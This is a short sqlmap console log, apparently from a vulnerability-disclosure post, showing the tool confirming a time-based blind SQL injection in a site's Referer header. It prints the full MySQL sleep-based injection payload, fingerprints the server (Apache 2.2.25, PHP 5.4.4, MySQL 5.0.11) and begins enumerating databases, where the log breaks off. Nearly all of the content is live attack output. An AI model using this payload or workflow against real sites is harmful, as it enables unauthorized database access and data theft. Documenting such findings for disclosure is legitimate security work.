 cc1
[16:32:06] [INFO] parsing HTTP request from 'cc1'
cc1
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[16:32:10] [INFO] resuming back-end DBMS 'mysql'
[16:32:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Referer #1* ((custom) HEADER)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: if(now()=sysdate(),sleep(0),0)/' AND (SELECT * FROM (SELECT(SLEEP(5
)))SgcX) AND 'JyEa'='JyEa'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sy
sdate(),sleep(0),0))OR"/
---
[16:32:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0.11
[16:32:11] [INFO] fetching database names
[16:32:11] [INFO] fetching number of databases
[16:32:11] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
www.wooyun.org